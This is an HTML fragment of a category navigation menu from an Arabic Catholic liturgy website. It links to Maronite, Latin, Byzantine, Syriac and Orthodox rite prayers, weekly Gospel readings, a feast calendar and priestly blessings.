	<li class="cat-item cat-item-630 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >الصلوات الطقسية &#8211; طقس ماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-631"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الميلاد &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الدنح &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الصوم &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-635"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%a7%d9%84%d8%a7%d9%85-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات اسبوع الالام &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن القيامة &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن العنصرة &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات زمن الصليب &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d8%a3%d8%b9%d9%8a%d8%a7%d8%af-%d9%88%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a7%d8%aa-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >صلوات أعياد ومناسبات &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-810"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%b1%d8%aa%d8%a8-%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/" >الرتب الطقسية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-732 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/" >الانجيل الاسبوعي &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
		<ul class='children'>
	<li class="cat-item cat-item-776"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%8a%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن الميلاد &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%af%d9%86%d8%ad-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الدنح &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%88%d9%85-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الصوم &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d9%82%d9%8a%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن القيامة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b9%d9%86%d8%b5%d8%b1%d8%a9-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7/" >الإنجيل الأسبوعي &#8211; زمن العنصرة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%b2%d9%85%d9%86-%d8%a7%d9%84%d8%b5%d9%84%d9%8a%d8%a8-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa/" >الإنجيل الأسبوعي &#8211; زمن الصليب &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
	<li class="cat-item cat-item-782"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%85%d8%a7%d8%b1%d9%88%d9%86%d9%8a/%d8%a7%d9%84%d8%a7%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a7%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d9%82%d8%b1%d8%a7%d8%a1%d8%a7%d8%aa-%d8%a7%d9%84%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a/%d8%a7%d9%84%d8%a5%d9%86%d8%ac%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d8%b3%d8%a8%d9%88%d8%b9%d9%8a-%d8%a7%d9%84%d8%a7%d8%b9%d9%8a%d8%a7%d8%af-%d8%a7%d9%84%d8%ab%d8%a7%d8%a8%d8%aa%d8%a9-%d8%a7%d9%84%d9%82/" >الإنجيل الأسبوعي &#8211; الاعياد الثابتة &#8211; القراءات الليتورجية &#8211; طقس ماروني</a>
</li>
		</ul>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-624"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d9%84%d8%a7%d8%aa%d9%8a%d9%86%d9%8a/" >طقس لاتيني &#8211; كاثوليك</a>
</li>
	<li class="cat-item cat-item-622 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >طقس بيزنطي &#8211; الروم الملكيين &#8211; كاثوليك</a>
	<ul class='children'>
	<li class="cat-item cat-item-1105"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/%d8%a7%d9%84%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab%d8%a9-%d8%b1%d9%88%d9%85-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >القداسات الثلاثة &#8211; روم كاثوليك</a>
</li>
	<li class="cat-item cat-item-1106"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a-%d8%a7%d9%84%d8%b1%d9%88%d9%85-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a%d9%8a%d9%86-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/%d8%a7%d9%84%d8%b1%d8%aa%d8%a8-%d8%a7%d9%84%d8%b7%d9%82%d8%b3%d9%8a%d8%a9-%d8%a7%d9%84%d8%a5%d9%81%d8%ae%d9%88%d9%84%d9%88%d8%ac%d9%8a%d9%88%d9%86-%d8%a7%d9%84%d8%b5%d8%ba%d9%8a%d8%b1-%d8%b1%d9%88/" >الرتب الطقسية &#8211; الإفخولوجيون الصغير &#8211; روم كاثوليك</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-627"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%b3%d8%b1%d9%8a%d8%a7%d9%86%d9%8a-%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83/" >طقس سرياني &#8211; كاثوليك</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b7%d9%82%d8%b3-%d8%b1%d9%88%d9%85-%d8%a7%d8%b1%d8%ab%d9%88%d8%b0%d9%83%d8%b3-%d8%a8%d9%8a%d8%b2%d9%86%d8%b7%d9%8a/" >طقس روم &#8211; ارثوذكس (بيزنطي)</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%a7%d9%84%d8%b1%d9%88%d8%b2%d9%86%d8%a7%d9%85%d8%a9-%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a3%d8%b9%d9%8a%d8%a7%d8%af/" >الروزنامة &#8211; تاريخ الأعياد</a>
</li>
	<li class="cat-item cat-item-694 cat-item-have-child"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/" >صلوات وتبريكات خاصة بالكهنة</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%a8%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d8%a7%d8%b4%d8%ae%d8%a7%d8%b5/" >صلوات وبركة الاشخاص</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a7%d9%84%d8%a7%d9%85%d9%83%d9%86%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%b4%d9%8a%d8%a7%d8%a1/" >صلوات وتقديس الامكنة والاشياء</a>
</li>
	<li class="cat-item cat-item-1110"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d8%a8%d8%b1%d9%8a%d9%83%d8%a7%d8%aa-%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%83%d9%87%d9%86%d8%a9/%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%aa%d9%82%d8%af%d9%8a%d8%b3-%d8%a3%d8%af%d9%88%d8%a7%d8%aa-%d8%b9%d8%b5%d8%b1%d9%8a%d9%91%d8%a9/" >صلوات وتقديس أدوات عصريّة</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1111"><a href="https://peregabriel.org/saintamaria/category/%d9%84%d9%8a%d8%aa%d9%88%d8%b1%d8%ac%d9%8a%d8%a9-%d9%82%d8%af%d8%a7%d8%b3%d8%a7%d8%aa-%d9%88%d8%b5%d9%84%d9%88%d8%a7%d8%aa-%d9%88%d8%b1%d8%aa%d8%a8/%d9%85%d8%b4%d8%ad%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d8%b6%d9%89-%d9%88%d8%b1%d8%aa%d8%a8%d8%a9-%d8%a7%d9%84%d9%85%d9%86%d8%a7%d9%88%d9%84%d8%a9/" >مشحة المرضى ورتبة المناولة</a>
